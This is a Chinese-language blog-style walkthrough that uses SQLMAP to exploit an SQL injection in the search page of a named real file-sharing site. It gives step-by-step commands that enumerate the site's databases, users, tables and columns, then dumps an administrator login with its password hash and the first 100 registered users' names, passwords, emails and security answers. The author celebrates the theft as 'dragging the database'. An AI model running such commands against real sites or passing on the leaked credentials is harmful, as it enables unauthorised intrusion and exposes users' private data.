SQLMAP是一款开源的渗透测试程序,它可以自动探测和利用SQL注入漏洞来获得我们想要的数据。我们可以利用它执行特定的命令、查看文件、获取各种数据;当然,最猥琐的是它利用注入点拖库的速率还是灰常让人满意的。

渗透开始-->



注入点:"http://so.126disk.com/search?key=A"

测试环境: BackTrack 5 / SQLMAP 0.9

#>./sqlmap.py -u "http://so.126disk.com/search?key=A" -v 1 --dbs

// 列举数据库 --> 126disk , information_schema

#>./sqlmap.py -u "http://so.126disk.com/search?key=A" -v 1 --current-db

// 当前数据库 --> 126disk

#>./sqlmap.py -u "http://so.126disk.com/search?key=A" -v 1 --users

// 列数据库用户

#>./sqlmap.py -u "http://so.126disk.com/search?key=A" -v 1 --current-user

// 当前用户

#>./sqlmap.py -u "http://so.126disk.com/search?key=A" -v 1 --tables -D "126disk"

// 列举数据库126disk的表名

获取表名

+---------------------+

disk_admin

disk_adminlog

disk_adminmsg

disk_collection

disk_count

disk_file

disk_gonggao

disk_guolv

disk_haoyou

disk_integral

disk_integrallog

disk_jubao

disk_link

disk_links

disk_message

disk_mulu

disk_search

disk_server

disk_tag

disk_type

disk_user

disk_userlog

disk_visitors

disk_zhuanji

+----------------------+

#>./sqlmap.py -u "http://so.126disk.com/search?key=A" -v 1 --columns -T "disk_admin" -D "126disk"

// 获取表disk_admin的列名

#>./sqlmap.py -u "http://so.126disk.com/search?key=A" -v 1 --dump -C "id,login,pass,user" -T "disk_admin" -D "126disk"

// 获取表disk_admin中的数据,包含列 id,login,pass,user --> 1|9|admin|8e8df10cbce2ef46c3d25c3a5f7fe159

#>./sqlmap.py -u "http://so.126disk.com/search?key=A" -v 1 --columns -T "disk_user" -D "126disk"

// 获取表disk_user的列名

当看到这些列名时,心中是莫名的激动。里面可都是注册用户的数据啊



#>./sqlmap.py -u "http://so.126disk.com/search?key=A" -v 1 --dump -C "id,name,pass,email,wenti,daan" -T "disk_user" -D "126disk" --start 1 --stop 100

// 获取表disk_user的前100条数据,包含id,name,pass,email,wenti,daan;这里已经开始拖库了

SQLMAP是非常人性化的,它会将获取的数据存储在/pentest/web/scanners/sqlmap/output/so.126disk.com/dump/126disk/

补充: 在获取数据的过程中会询问是否破解HASH密码,这里选择n,我们不急于破解密文